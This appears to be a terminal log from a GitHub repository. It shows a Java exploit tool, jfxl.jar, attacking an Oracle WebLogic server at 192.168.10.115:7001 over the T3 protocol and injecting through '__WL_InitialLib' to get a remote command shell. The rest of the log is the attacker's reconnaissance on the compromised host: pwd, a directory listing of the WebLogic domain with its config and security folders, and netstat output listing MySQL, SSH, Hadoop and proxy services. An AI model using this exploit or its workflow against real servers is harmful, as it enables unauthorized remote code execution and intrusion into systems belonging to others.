 QQ1160:bin $ java -jar jfxl.jar 192.168.10.115:7001 -i
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
2017-04-19 19:38:32 开始连接: 192.168.10.115:7001
GetShellWL.Connect连接成功: 192.168.10.115:7001
开始t3漏洞协议连接: 192.168.10.115:7001
t3协议初始化成功! :192.168.10.115:7001
开始__WL_InitialLib漏洞注入连接: 192.168.10.115:7001
__WL_InitialLib漏洞注入点连接成功! :192.168.10.115:7001
连接成功, 开始进行服务器信息收集: 192.168.10.115:7001
cmd:
pwd
/u01/Middleware/weblogic11/user_projects/domains/w11test_domain
ls -la
总用量 53992
drwxr-x--- 14 weblogic11 weblogic     4096 12月  27 14:33 .
drwxr-x---  5 weblogic11 weblogic     4096 10月  13 2016 ..
drwxr-x---  2 weblogic11 weblogic     4096 11月  10 2014 autodeploy
drwxr-x---  5 weblogic11 weblogic     4096 3月   14 14:24 bin
drwxr-x--- 10 weblogic11 weblogic     4096 11月  10 2014 config
drwxr-x---  2 weblogic11 weblogic     4096 11月  10 2014 console-ext
-rw-r-----  1 weblogic11 weblogic       32 3月   28 18:57 edit.lok
-rw-r-----  1 weblogic11 weblogic      462 11月  10 2014 fileRealm.properties
drwxr-x---  2 weblogic11 weblogic     4096 11月  10 2014 init-info
drwxr-x---  2 weblogic11 weblogic     4096 11月  10 2014 lib
-rw-------  1 root       root      1186424 11月  26 2015 nohup.out
drwxr-----  2 weblogic11 weblogic     4096 3月   28 18:57 pending
-rw-r-----  1 root       root         6401 3月   30 2015 runqianReport.log
drwxr-x---  2 weblogic11 weblogic     4096 11月  10 2014 security
drwxr-----  6 weblogic11 weblogic     4096 11月  10 2014 servers
-rw-r-----  1 root       root          239 3月   29 09:15 shutdown.py
-rw-r-----  1 root       root     52476087 4月   17 13:55 sshxcute.log
-rwxrwxrwx  1 weblogic11 weblogic      279 11月  10 2014 startWebLogic.sh
-rw-r-----  1 root       root       459626 12月  26 12:57 ta3.log
-rw-r-----  1 root       root      1048887 12月  16 10:55 ta3.log.1
-rw-r-----  1 root       root            0 5月    9 2015 ta.log
drwxr-----  2 weblogic11 weblogic     4096 3月   28 18:57 tmp
drwxr-----  2 root       root         4096 8月   31 2015 work\report\cached
drwxr-----  2 root       root         4096 5月    9 2015 xface
netstat -nap
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address             State       PID/Program name
tcp        0      0 0.0.0.0:8485                0.0.0.0:*                   LISTEN      10233/java
tcp        0      0 192.168.10.115:9000         0.0.0.0:*                   LISTEN      9861/java
tcp        0      0 0.0.0.0:3306                0.0.0.0:*                   LISTEN      2352/mysqld
tcp        0      0 0.0.0.0:28749               0.0.0.0:*                   LISTEN      1176/rpc.mountd
tcp        0      0 0.0.0.0:80                  0.0.0.0:*                   LISTEN      13304/nginx
tcp        0      0 0.0.0.0:51570               0.0.0.0:*                   LISTEN      -
tcp        0      0 0.0.0.0:20274               0.0.0.0:*                   LISTEN      1176/rpc.mountd
tcp        0      0 192.168.10.115:8019         0.0.0.0:*                   LISTEN      10431/java
tcp        0      0 0.0.0.0:22                  0.0.0.0:*                   LISTEN      22133/sshd
tcp        0      0 192.168.10.115:50070        0.0.0.0:*                   LISTEN      9861/java
tcp        0      0 0.0.0.0:1080                0.0.0.0:*                   LISTEN      1869/ss5
tcp        0      0 0.0.0.0:16473               0.0.0.0:*                   LISTEN      1023/rpc.statd
tcp        0      0 0.0.0.0:50010               0.0.0.0:*                   LISTEN      9964/java
tcp        0      0 0.0.0.0:50075               0.0.0.0:*                   LISTEN      9964/java
tcp        0      0 0.0.0.0:30686               0.0.0.0:*                   LISTEN      1176/rpc.mountd
tcp        0      0 127.0.0.1:32000             0.0.0.0:*                   LISTEN      1711/java